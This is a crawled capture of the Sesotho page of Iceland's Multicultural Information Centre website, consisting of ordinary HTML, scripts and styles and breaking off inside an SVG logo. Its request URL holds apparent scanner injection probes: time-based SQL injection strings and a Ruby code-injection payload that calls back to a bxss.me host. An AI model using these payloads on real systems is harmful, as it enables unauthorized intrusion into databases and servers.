

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mcc.is/st?WjR9o=JJJ75QQQ&a=JJJ47QQQ&action=JJJ1QQQ&ajax=JJJ32QQQ&c=JJJ15QQQ&charset=JJJ24QQQ&code=JJJ10QQQ&comment=JJJ30QQQ&content=JJJ29QQQ&continue=JJJ70QQQ&data=JJJ16QQQ&debug=JJJ33QQQ&dest=JJJ68QQQ&dir=j9yMHpj7%27)%20OR%20756%3D(SELECT%20756%20FROM%20PG_SLEEP(15))--&do=JJJ49QQQ&edit=JJJ42QQQ&email=JJJ6QQQ&error=JJJ36QQQ&f=JJJ4QQQ&file=JJJ8QQQ&filename=JJJ60QQQ&filter=JJJ44QQQ&format=JJJ39QQQ&from=JJJ45QQQ&group=JJJ63QQQ&h=JJJ58QQQ&id=JJJ0QQQ&key=JJJ21QQQ&lang=JJJ19QQQ&limit=0%27XOR(if(now()%3Dsysdate()%2Csleep(15)%2C0))XOR%27Z&login=JJJ27QQQ&m=JJJ66QQQ&mode=JJJ17QQQ&name=JJJ3QQQ&next=JJJ72QQQ&offset=JJJ41QQQ&order=JJJ18QQQ&p=JJJ20QQQ&page=%27%20%27A%27.concat(70-3).concat(22*4).concat(106).concat(83).concat(105).concat(82)%20(require%27socket%27%0ASocket.gethostbyname(%27hitiw%27%20%27ofjzghrp91e4f.bxss.me.%27)%5B3%5D.to_s)%20%27&pass=JJJ55QQQ&path=JJJ54
body_size: 88122
content:
<!DOCTYPE html><html lang="st"><head><meta charSet="utf-8"/><link rel="icon" href="/favicons/favicon.svg" type="image/svg+xml"/><link rel="icon" href="/favicon.ico"/><link rel="apple-touch-icon" href="/favicons/apple-touch-icon.png"/><link rel="manifest" href="/favicons/site.webmanifest"/><meta name="viewport" content="width=device-width, initial-scale=1"/><script>
						window.watsonAssistantChatOptions = {
							integrationID: "189fb4d6-1a3f-45e9-a480-9bffb38b843c",
							region: "eu-gb",
							serviceInstanceID: "bc3d8312-d862-4750-b8bf-529db282050a",
							serviceDesk: {
							  skipConnectAgentCard: true,
							},
							onLoad: function (instance) {
							  instance.updateLanguagePack({
								agent_botReturned: " ",
							  });
						  
							  instance.render();
							},
						  };
						  setTimeout(function () {
							const t = document.createElement("script");
							t.src =
							  "https://web-chat.global.assistant.watson.appdomain.cloud/versions/" +
							  (window.watsonAssistantChatOptions.clientVersion || "latest") +
							  "/WatsonAssistantChatEntry.js";
							document.head.appendChild(t);
						  });
						  </script><link rel="apple-touch-icon" href="/apple-touch-icon.png"/><link rel="manifest" href="/manifest.webmanifest"/><meta name="theme-color" content="#ffda00"/><link rel="stylesheet" href="/print.css"/><style>body {

	--color-header: var(--color-yellow);
	--color-header-text: var(--color-black);
	--color-footer: var(--color-yellow);
	--color-primary: var(--color-blue);
	--color-secondary: var(--color-green);
	--color-ternary: var(--color-pink);
	--color-text-on-primary: var(--color-white);
	--color-text-on-secondary: var(--color-white);

}

@media print {
	body {
		--color-header: transparent;
	--color-header-text: var(--color-black);
	--color-footer: transparent;
	}
}</style><script defer="" data-domain="mcc.is" src="https://plausible.io/js/script.js"></script><script>/*
 KeyshapeJS v1.2.0 (c) 2018-2021 Pixofield Ltd | pixofield.com/keyshapejs/mit-license */
window.KeyshapeJS=function(){function r(a){return"undefined"!==typeof a}function x(a,b){return a&&0==a.indexOf(b)}function R(a){var b={},c;for(c in a)b[c]=a[c];return b}function H(a){if(!isFinite(a))throw Error("Non-finite value");}function S(a){if(14>=a)return 16;var b=T[a];b||(b=r(da[a])?0|(a.toLowerCase().indexOf("color")==a.length-5?48:0):1);return b}function K(a){return 0<=a?Math.pow(a,1/3):-Math.pow(-a,1/3)}function ea(a,b,c,d){if(0==a)return 0==b?b=-d/c:(a=Math.sqrt(c*c-4*b*d),d=(-c+a)/(2*
b),0<=d&&1>=d?b=d:(d=(-c-a)/(2*b),b=0<=d&&1>=d?d:0)),b;var e=c/a-b*b/(a*a)/3;c=b*b*b/(a*a*a)/13.5-b*c/(a*a)/3+d/a;var n=c*c/4+e*e*e/27;b=-b/(3*a);if(0>=n){if(0==e&&0==c)return-K(d/a);a=Math.sqrt(c*c/4-n);d=Math.acos(-c/2/a);c=Math.cos(d/3);d=Math.sqrt(3)*Math.sin(d/3);a=K(a);e=2*a*c+b;if(0<=e&&1>=e)return e;e=-a*(c+d)+b;if(0<=e&&1>=e)return e;e=a*(d-c)+b;if(0<=e&&1>=e)return e}else{a=K(-c/2+Math.sqrt(n));c=K(-c/2-Math.sqrt(n));d=a+c+b;if(0<=d&&1>=d)return d;d=-(a+c)/2+b;if(0<=d&&1>=d)return d}return 0}
function fa(a,b){if(48==a&&"number"===typeof b)return"rgba("+(b>>>24)+","+(b>>>16&255)+","+(b>>>8&255)+","+(b&255)/255+")";if(64==a)return b=b.map(function(a){return a+"px"}),b.join(",");if(96==a){a="";for(var c=b.length,d=0;d<c;d+=2)a+=b[d],a+=b[d+1].join(",");return a}if(80==a){if(0==b[0])return"none";a="";c=b.length;for(d=0;d<c;)a+=U[b[d]],1==b[d]?a+="("+b[d+1]+") ":5==b[d]?(a+="("+b[d+1]+"px "+b[d+2]+"px "+b[d+3]+"px rgba("+(b[d+4]>>>24)+","+(b[d+4]>>16&255)+","+(b[d+4]>>8&255)+","+(b[d+4]&255)/
255+")) ",d+=3):a=2==b[d]?a+("("+b[d+1]+"px) "):7==b[d]?a+("("+b[d+1]+"deg) "):a+("("+(0>b[d+1]?0:b[d+1])+") "),d+=2;return a}return 32==a?b+"px":b}function y(a){return 0>=a?0:255<=a?255:a}function ha(a,b,c,d){if(16==a||32==a)return(c-b)*d+b;if(0==a)return.5>d?b:c;if(112==a)return 0>=d?b:1<=d?c:"visible";if(48==a){if("number"===typeof b&&"number"===typeof c){var e=1-d;return(y(e*(b>>>24)+d*(c>>>24))<<24|y(e*(b>>>16&255)+d*(c>>>16&255))<<16|y(e*(b>>>8&255)+d*(c>>>8&255))<<8|y(e*(b&255)+d*(c&255)))>>>
0}return.5>d?b:c}if(64==a){0==b.length&&(b=[0]);0==c.length&&(c=[0]);var n=b.length;b.length!=c.length&&(n=b.length*c.length);var q=[];for(a=0;a<n;++a){var g=b[a%b.length];var h=(c[a%c.length]-g)*d+g;0>h&&(h=0);q.push(h)}return q}if(96==a){if(b.length!=c.length)return.5>d?b:c;n=b.length;q=[];for(a=0;a<n;a+=2){if(b[a]!==c[a])return.5>d?b:c;q[a]=b[a];q[a+1]=[];for(g=0;g<b[a+1].length;++g)q[a+1].push((c[a+1][g]-b[a+1][g])*d+b[a+1][g])}return q}if(80==a){n=b.length;if(n!=c.length)return.5>d?b:c;q=[];
for(a=0;a<n;){if(b[a]!=c[a]||1==b[a])return.5>d?b:c;q[a]=b[a];q[a+1]=(c[a+1]-b[a+1])*d+b[a+1];if(5==b[a]){q[a+2]=(c[a+2]-b[a+2])*d+b[a+2];q[a+3]=(c[a+3]-b[a+3])*d+b[a+3];e=1-d;var f=b[a+4],l=c[a+4];h=e*(f>>>24)+d*(l>>>24);var m=e*(f>>16&255)+d*(l>>16&255);g=e*(f>>8&255)+d*(l>>8&255);e=e*(f&255)+d*(l&255);q[a+4]=(y(m)<<16|y(g)<<8|y(e))+16777216*(y(h)|0);a+=3}a+=2}return q}return 0}function V(a,b){a:{var c=a+b[2];var d=b[4].length;for(var e=0;e<d;++e)if(c<b[4][e]){c=e;break a}c=d-1}d=b[2];e=b[4][c-
1]-d;a=(a-e)/(b[4][c]-d-e);if(b[6]&&b[6].length>c-1)if(d=b[6][c-1],1==d[0])if(0>=a)a=0;else if(1<=a)a=1;else{e=d[1];var n=d[3];a=ea(3*e-3*n+1,-6*e+3*n,3*e,-a);a=3*a*(1-a)*(1-a)*d[2]+3*a*a*(1-a)*d[4]+a*a*a}else 2==d[0]?(d=d[1],a=Math.ceil(a*d)/d):3==d[0]&&(d=d[1],a=Math.floor(a*d)/d);return ha(b[1]&240,b[5][c-1],b[5][c],a)}function L(){u||(v=(new Date).getTime()+W)}function O(a){if(a||!E){for(var b=!1,c=0;c<w.length;++c)w[c].J(a)&&(b=!0);if(a)for(;0<J.length;)if(a=J.shift(),c=a[0],1==a[1])c.onfinish&&
(c.onfinish(),b=!0),c.I();else if(2==a[1]&&c.onloop)c.onloop();return b}}function X(){L();O(!0)&&!u?(E=!0,M(X)):E=!1}function N(){E||(E=!0,M(X))}function Y(a,b){var c=[];a.split(b).forEach(function(a){c.push(parseFloat(a))});return c}function A(a){-1==a.indexOf(",")&&(a=a.replace(" ",","));return Y(a,",")}function Z(a){a._ks||(a._ks={});if(!a._ks.transform){for(var b=a._ks.transform=[],c=0;14>=c;++c)b[c]=0;b[10]=1;b[11]=1;if(a=a.getAttribute("transform")){a=a.trim().split(") ");for(c=a.length-2;0<=
c;--c)if(x(a[c],"translate(")){for(var d=0;d<c;d++)a.shift();break}c=a.shift();x(c,"translate(")&&(c=A(c.substring(10)),b[1]=c[0],b[2]=r(c[1])?c[1]:0,c=a.shift());x(c,"rotate(")&&(c=A(c.substring(7)),b[6]=c[0],c=a.shift());x(c,"skewX(")&&(c=A(c.substring(6)),b[7]=c[0],c=a.shift());x(c,"skewY(")&&(c=A(c.substring(6)),b[8]=c[0],c=a.shift());x(c,"scale(")&&(c=A(c.substring(6)),b[10]=c[0],b[11]=r(c[1])?c[1]:c[0],c=a.shift());x(c,"translate(")&&(c=A(c.substring(10)),b[13]=c[0],b[14]=r(c[1])?c[1]:0)}}}
function aa(a){this.h=a;this.A=[];this.C=[];this.v=0;this.s=this.a=this.c=null;this.i=this.f=this.g=0;this.b=1;this.j=this.F=this.o=!1}function I(a,b,c){b=a[b];void 0===b&&(b=a[c]);return b}function ia(a){return Array.isArray(a)?a:x(a,"cubic-bezier(")?(a=a.substring(13,a.length-1).split(","),[1,parseFloat(a[0]),parseFloat(a[1]),parseFloat(a[2]),parseFloat(a[3])]):x(a,"steps(")?(a=a.substring(6,a.length-1).split(","),[a[1]&&"start"==a[1].trim()?2:3,parseFloat(a[0])]):[0]}function ja(a){a=a.trim();
return x(a,"#")?(parseInt(a.substring(1),16)<<8)+255:x(a,"rgba(")?(a=a.substring(5,a.length-1),a=a.split(","),(parseInt(a[0],10)<<24)+(parseInt(a[1],10)<<16)+(parseInt(a[2],10)<<8)+255*parseFloat(a[3])<<0):a}function ba(a){!1===a.j&&(w.push(a),a.j=!0,!1!==a.h.autoplay&&a.play());return this}function P(a){if(!0===a.j){a._cancel();var b=w.indexOf(a);-1<b&&w.splice(b,1);b=J.indexOf(a);-1<b&&J.splice(b,1);a.j=!1}return this}var Q=Error("Not in timeline list"),ca="mpath posX posY    rotate skewX skewY  scaleX scaleY  anchorX anchorY".split(" "),
ka=" translate translate    rotate skewX skewY  scale scale  translate translate".split(" "),U="none url blur brightness contrast drop-shadow grayscale hue-rotate invert opacity saturate sepia".split(" "),M=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;M||(M=function(a){window.setTimeout(a,16)});var la=/apple/i.test(navigator.vendor),T={d:97,fill:48,fillOpacity:16,filter:80,height:33,
opacity:16,offsetDistance:33,stroke:48,strokeDasharray:64,strokeDashoffset:32,strokeOpacity:16,strokeWidth:32,transform:1,visibility:113,width:33},da=window.getComputedStyle(document.documentElement),E=!1,v=(new Date).getTime(),u,W=0,w=[],J=[];aa.prototype={B:function(a){var b=0;if(null!==this.c){var c=this.l();0<this.b&&null!==c&&c>=this.f?this.i?(this.c=v-this.g/this.b,this.i--,b=2):(b=1,a?this.a=c:this.a=this.s?Math.max(this.s,this.f):this.f):0>this.b&&null!==c&&c<=this.g?this.i&&Infinity!=this.f?
(this.c=v-this.f/this.b,this.i--,b=2):(this.i=0,b=1,a?this.a=c:this.a=this.s?Math.min(this.s,this.g):this.g):null!==c&&0!=this.b&&(a&&null!==this.a&&(this.c=v-this.a/this.b),this.a=null)}this.s=this.l();return b},J:function(a){a&&(this.o&&(this.o=!1,null===this.c&&(0!=this.b&&null!==this.a?(this.c=v-this.a/this.b,this.a=null):this.c=v)),null===this.a&&null!==this.c&&(a=this.B(!1),0!=a&&J.push([this,a])));a=this.l();if(null===a)return!1;for(var b=this.A,c=this.C,d=0;d<b.length;++d){for(var e=b[d],
n=!1,q=0;q<c[d].length;++q){var g=c[d][q],h=g[0];if(null!==h){var f=g[2];var l=g[4].length,m=g[4][l-1]-f;f=0==m?g[5][l-1]:a<f?!g[9]||g[9][0]&1?g[5][0]:g[9][1]:a>=f+g[3]?!g[9]||g[9][0]&2?0==g[3]%m?g[5][l-1]:V(g[3]%m,g):g[9][1]:V((a-f)%m,g);0==h?(e._ks.mpath=g[8],e._ks.transform[h]=f,n=!0):14>=h?(e._ks.transform[h]=f,n=!0):(f=fa(g[1]&240,f),g[1]&1?e.setAttribute(h,f):e.style[h]=f)}}if(n){n=e;Z(n);q=n._ks.transform;g="";if(h=n._ks.mpath)l=q[0],0>l&&(l=0),100<l&&(l=100),l=l*h[2]/100,f=h[1].getPointAtLength(l),
g="translate("+f.x+","+f.y+") ",h[0]&&(.5>l?(l=f,f=h[1].getPointAtLength(.5)):l=h[1].getPointAtLength(l-.5),g+="rotate("+180*Math.atan2(f.y-l.y,f.x-l.x)/Math.PI+") ");for(h=1;h<q.length;++h)f=q[h],f!=(10==h||11==h?1:0)&&(g+=" "+ka[h]+"(",g=2>=h?g+(1==h?f+",0":"0,"+f):13<=h?g+(13==h?f+",0":"0,"+f):10<=h?g+(10==h?f+",1":"1,"+f):g+f,g+=")");n.setAttribute("transform",g)}la&&e.setAttribute("opacity",e.getAttribute("opacity"))}return"running"==this.m()},I:function(){!1!==this.h.autoremove&&"finished"==
this.m()&&P(this)},D:function(){if(!this.F){this.F=!0;for(var a=this.A,b=this.C,c=0;c<a.length;++c)for(var d=a[c],e=0;e<b[c].length;++e)14>=b[c][e][0]&&Z(d)}},u:function(a){if("number"==typeof a)return[a,0];if(!r(this.h.markers)||!r(this.h.markers[a]))throw Error("Invalid marker: "+a);a=this.h.markers[a];return r(a.time)?[+a.time,+(a.dur||0)]:[+a,0]},play:function(a){r(a)&&null!==a&&(a=this.u(a)[0],H(a),0>this.b&&a<this.g&&(a=this.g),0<this.b&&a>this.f&&(a=this.f),this.w(a,!0));if(!this.j)throw Q;
a=this.l();if(0<this.b&&(null===a||a>=this.f||a<this.g))this.a=this.g;else if(0>this.b&&(null===a||a<=this.g||a>this.f)){if(Infinity==this.f)throw Error("Cannot seek to Infinity");this.a=this.f}else 0==this.b&&null===a&&(this.a=this.g);if(null===this.a)return this;this.c=null;this.o=!0;this.D();N();return this},pause:function(a){if(!this.j)throw Q;r(a)&&(a=this.u(a)[0],H(a));if("paused"!=this.m()){L();var b=this.l();if(null===b)if(0<=this.b)this.a=this.g;else{if(Infinity==this.f)throw Error("Cannot seek to Infinity");
this.a=this.f}null!==this.c&&null===this.a&&(this.a=b);this.c=null;this.o=!1;this.B(!1);this.D();N()}r(a)&&this.w(a,!0);return this},range:function(a,b){if(0==arguments.length)return{"in":this.g,out:this.f};var c=this.u(a)[0],d=this.v;r(b)&&(d=this.u(b)[0]);H(c);if(0>c||0>d||c>=d||isNaN(d))throw Error("Invalid range");var e=this.m();this.g=c;this.f=d;"finished"==e&&"running"==this.m()&&this.play();return this},loop:function(a){if(!r(a))return{count:this.i};this.i=!0===a?Infinity:Math.floor(a);if(0>
this.i||isNaN(this.i))this.i=0;return this},l:function(){return null!==this.a?this.a:null===this.c?null:(v-this.c)*this.b},w:function(a,b){b&&L();null!==a&&(this.D(),null!==this.a||null===this.c||0==this.b?(this.a=a,O(!1)):this.c=v-a/this.b,this.j||(this.c=null),this.s=null,this.B(!0),N())},G:function(){return this.l()},time:function(a){if(r(a)){if(!this.j)throw Q;a=this.u(a)[0];H(a);this.w(a,!0);return this}return this.G()},m:function(){var a=this.l();return this.o?"running":null===a?"idle":null===
this.c?"paused":0<this.b&&a>=this.f||0>this.b&&a<=this.g?"finished":"running"},state:function(){return this.m()},duration:function(){return this.v},H:function(a){H(a);L();var b=this.l();this.b=a;null!==b&&this.w(b,!1)},rate:function(a){return r(a)?(this.H(a),this):this.b},markers:function(a){return r(a)?(this.h.markers=R(a),this):r(this.h.markers)?this.h.markers:{}},marker:function(a){return r(this.h.markers)?this.h.markers[a]:void 0},_cancel:function(){if(!this.j||"idle"==this.m())return this;this.c=
this.a=null;this.o=!1;return this}};return{version:"1.2.0",animate:function(){var a={};1==arguments.length%2&&(a=R(arguments[arguments.length-1]));a=new aa(a);for(var b=arguments,c=0,d=0;d<b.length-1;d+=2){var e=b[d];var n=e instanceof Element?e:document.getElementById(e.substring(1));if(!n)throw Error("Invalid target: "+e);e=n;n=b[d+1];e._ks||(e._ks={});for(var q=[],g=0;g<n.length;++g){var h=n[g],f=I(h,"p","property");if("string"!=typeof f||-1!=f.indexOf("-")||""===f||!(0<T[f]||0<=ca.indexOf(f)))throw Error("Invalid property: "+
f);var l=ca.indexOf(f);""!==f&&0<=l&&(f=l);l=S(f);var m=I(h,"t","times");if(!m||2>m.length)throw Error("Not enough times");m=m.slice();if(!isFinite(m[0])||0>m[0])throw Error("Invalid time: "+m[0]);for(var B=1;B<m.length;++B)if(!isFinite(m[B])||0>m[B]||m[B]<m[B-1])throw Error("Invalid time: "+m[B]);B=m[0];var v=m[m.length-1]-B,y=h.iterations||0;1>y&&(y=1);v*=y;c<v+B&&(c=v+B);var u=I(h,"v","values");if(!u||u.length!=m.length)throw Error("Values do not match times");u=u.slice();for(var C=f,k=u,w=S(C)&
240,p=0;p<k.length;++p)if(96==w){for(var G=k[p].substring(6,k[p].length-2).match(/[A-DF-Za-df-z][-+0-9eE., ]*/ig),A=[],t=0;t<G.length;++t){A.push(G[t][0]);for(var z=1<G[t].trim().length?G[t].substring(1).split(","):[],F=0;F<z.length;++F)z[F]=parseFloat(z[F]);A.push(z)}k[p]=A}else if(48==w)x(k[p],"#")?(G=9==k[p].length,k[p]=parseInt(k[p].substring(1),16),G||(k[p]=256*k[p]|255)):x(k[p],"url(")||"none"==k[p]||(console.warn("unsupported color: "+k[p]),k[p]=0);else if(80==w){G=k;A=p;t=k[p];if("none"==
t)t=[0];else{z=[];for(var D=t.indexOf("(");0<D;)if(F=U.indexOf(t.substring(0,D)),0<=F){z.push(F);var E=t.indexOf(") ");0>E&&(E=t.length-1);D=t.substring(D+1,E).split(" ");5==F?(z.push(parseFloat(D[0])),z.push(parseFloat(D[1])),z.push(parseFloat(D[2])),z.push(ja(D[3]))):1==F?z.push(D[0]):z.push(parseFloat(D[0]));t=t.substring(E+1).trim();D=t.indexOf("(")}else break;t=z}G[A]=t}else 64==w?"none"!=k[p]?/^[0-9 .]*$/.test(k[p])?k[p]=Y(k[p]," "):(console.warn("unsupported value: "+k[p]),k[p]=[0]):k[p]=[0]:
32==w?(H(k[p]),k[p]=parseFloat(k[p])):0===C&&(k[p]=parseFloat(k[p]));C=I(h,"e","easing");k=m.length;for(C||(C=[]);C.length<k;)C.push([1,0,0,.58,1]);for(k=0;k<C.length;++k)C[k]=ia(C[k]);l=[f,l,B,v,m,u,C,y];m=I(h,"mp","motionPath");r(m)&&0===f&&(l[8]=[],l[8][0]=h.motionRotate,f=document.createElementNS("http://www.w3.org/2000/svg","path"),m||(m="M0,0"),f.setAttribute("d",m),l[8][1]=f,l[8][2]=f.getTotalLength());h=I(h,"f","fill");r(h)&&(l[9]=h.slice());q.push(l)}0<q.length&&(a.A.push(e),a.C.push(q))}a.v=
c;a.g=0;a.f=a.v;ba(a);return a},add:ba,remove:P,removeAll:function(){for(var a=w.length-1;0<=a;--a)P(w[a]);return this},timelines:function(){return w.slice()},globalPlay:function(){u&&(W=u-(new Date).getTime(),u=void 0,N());return this},globalPause:function(){u||(u=v,O(!1));return this},globalState:function(){return u?"paused":"running"}}}();
</script><title>Lehae – Fjölmenningarsetur</title><meta name="robots" content="index,follow"/><meta name="description" content="Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland."/><meta property="og:title" content="Lehae – Fjölmenningarsetur"/><meta property="og:description" content="Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland."/><meta property="og:type" content="website"/><meta property="og:image" content="/og.jpg"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:locale" content="st"/><meta property="og:site_name" content="Fjölmenningarsetur"/><meta name="next-head-count" content="25"/><style>@font-face {
	font-family: 'Grange Condensed';
	font-style: normal;
	font-weight: 900;
	src: url('/fonts/grange-heavy-condensed.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: normal;
	font-weight: 400;
	src: url('/fonts/untitled-sans-regular.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: normal;
	font-weight: 500;
	src: url('/fonts/untitled-sans-medium.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: italic;
	font-weight: 400;
	src: url('/fonts/untitled-sans-regular-italic.woff2') format('woff2');
	font-display: swap;
}

@font-face {
	font-family: 'Untitled Serif';
	font-style: normal;
	font-weight: 400;
	src: url('/fonts/untitled-serif-regular.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: normal;
	font-weight: 700;
	src: url('/fonts/untitled-serif-bold.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: italic;
	font-weight: 400;
	src: url('/fonts/untitled-serif-regular-italic.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: italic;
	font-weight: 700;
	src: url('/fonts/untitled-serif-bold-italic.woff2') format('woff2');
	font-display: swap;
}</style><link rel="preload" href="/_next/static/css/89c1f0278fe9148a.css" as="style"/><link rel="stylesheet" href="/_next/static/css/89c1f0278fe9148a.css" data-n-g=""/><link rel="preload" href="/_next/static/css/8c93ed0ac5a4ceb5.css" as="style"/><link rel="stylesheet" href="/_next/static/css/8c93ed0ac5a4ceb5.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script defer="" src="/_next/static/chunks/6565.2982c689e12edd23.js"></script><script defer="" src="/_next/static/chunks/360.36bb72830d0673df.js"></script><script defer="" src="/_next/static/chunks/59.1ff30d69fdf16eff.js"></script><script defer="" src="/_next/static/chunks/1752.a718633b78cf5bd1.js"></script><script src="/_next/static/chunks/webpack-ba8cf32326bdd041.js" defer=""></script><script src="/_next/static/chunks/framework-4fb29eae8b28ccfd.js" defer=""></script><script src="/_next/static/chunks/main-9d74eea901e699e3.js" defer=""></script><script src="/_next/static/chunks/pages/_app-de70e06b10241970.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-3ed64a35a277397b.js" defer=""></script><script src="/_next/static/a_FZFLgZOx699PLg58QBS/_buildManifest.js" defer=""></script><script src="/_next/static/a_FZFLgZOx699PLg58QBS/_ssgManifest.js" defer=""></script></head><body><div id="__next"><a id="jumpToMain" href="#main-content" data-reach-skip-link="" data-reach-skip-nav-link="">Tlolela ho litaba tsa mantlha</a><header class="App_headerWrap__Bp9wO"><nav class="Layout_grid__WYoRv Navigation_wrap__j_2Hb" aria-label="Main menu"><a class="Navigation_logo__HW0vC" href="/st"><svg width="368" height="39" viewBox="0 0 368 39" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.392 14H1.278V1.148H10.728V3.542H4.392V6.818H9.99V9.212H4.392V14ZM15.9036 3.506H12.7896V0.895999H15.9036V3.506ZM12.5196 17.33C12.2916 17.33 12.0756 17.318 11.8716 17.294C11.6796 17.282 11.4636 17.258 11.2236 17.222V15.044C11.3196 15.056 11.4216 15.068 11.5296 15.08C11.6376 15.092 11.7396 15.098 11.8356 15.098C12.1956 15.098 12.4536 15.02 12.6096 14.864C12.7656 14.72 12.8436 14.468 12.8436 14.108V4.784H15.8496V14.234C15.8496 15.254 15.5676 16.022 15.0036 16.538C14.4396 17.066 13.6116 17.33 12.5196 17.33ZM22.6299 4.568C24.1059 4.568 25.2879 5.006 26.1759 5.882C27.0759 6.758 27.5259 7.928 27.5259 9.392C27.5259 10.856 27.0759 12.026 26.1759 12.902C25.2879 13.778 24.1059 14.216 22.6299 14.216C21.1419 14.216 19.9479 13.778 19.0479 12.902C18.1599 12.026 17.7159 10.856 17.7159 9.392C17.7159 7.928 18.1599 6.758 19.0479 5.882C19.9479 5.006 21.1419 4.568 22.6299 4.568ZM22.6299 6.728C22.0179 6.728 21.5499 6.962 21.2259 7.43C20.9019 7.886 20.7399 8.54 20.7399 9.392C20.7399 10.244 20.9019 10.904 21.2259 11.372C21.5499 11.828 22.0179 12.056 22.6299 12.056C23.2299 12.056 23.6919 11.828 24.0159 11.372C24.3399 10.916 24.5019 10.256 24.5019 9.392C24.5019 8.528 24.3399 7.868 24.0159 7.412C23.6919 6.956 23.2299 6.728 22.6299 6.728ZM25.9059 3.506H23.2599V0.895999H25.9059V3.506ZM22.0359 3.506H19.3899V0.895999H22.0359V3.506ZM32.4257 0.751999V14H29.4197V0.751999H32.4257ZM40.6461 4.568C41.3421 4.568 41.9241 4.706 42.3921 4.982C42.8721 5.246 43.2561 5.66 43.5441 6.224C43.8681 5.708 44.3001 5.306 44.8401 5.018C45.3921 4.718 45.9921 4.568 46.6401 4.568C47.6961 4.568 48.5121 4.88 49.0881 5.504C49.6641 6.116 49.9521 6.98 49.9521 8.096V14H46.9281V8.78C46.9281 8.156 46.8081 7.688 46.5681 7.376C46.3281 7.052 45.9741 6.89 45.5061 6.89C45.0021 6.89 44.6121 7.076 44.3361 7.448C44.0721 7.808 43.9401 8.336 43.9401 9.032V14H40.9161V8.78C40.9161 8.156 40.7961 7.688 40.5561 7.376C40.3161 7.052 39.9621 6.89 39.4941 6.89C38.9901 6.89 38.6001 7.076 38.3241 7.448C38.0481 7.808 37.9101 8.336 37.9101 9.032V14H34.9041V4.784H37.8741V6.206C38.1141 5.702 38.4801 5.306 38.9721 5.018C39.4641 4.718 40.0221 4.568 40.6461 4.568ZM58.264 10.994H61.036C60.832 11.99 60.334 12.776 59.542 13.352C58.762 13.928 57.778 14.216 56.59 14.216C55.15 14.216 53.974 13.778 53.062 12.902C52.162 12.014 51.712 10.844 51.712 9.392C51.712 7.94 52.162 6.776 53.062 5.9C53.962 5.012 55.126 4.568 56.554 4.568C57.934 4.568 59.032 5 59.848 5.864C60.664 6.728 61.072 7.856 61.072 9.248V10.058H54.61C54.694 10.73 54.904 11.24 55.24 11.588C55.576 11.924 56.026 12.092 56.59 12.092C57.01 12.092 57.364 12.002 57.652 11.822C57.94 11.63 58.144 11.354 58.264 10.994ZM56.554 6.674C56.05 6.674 55.636 6.824 55.312 7.124C54.988 7.424 54.772 7.868 54.664 8.456H58.282C58.282 7.928 58.126 7.502 57.814 7.178C57.502 6.842 57.082 6.674 56.554 6.674ZM62.9588 4.784H65.9288V6.206C66.1688 5.702 66.5408 5.306 67.0448 5.018C67.5488 4.718 68.1248 4.568 68.7728 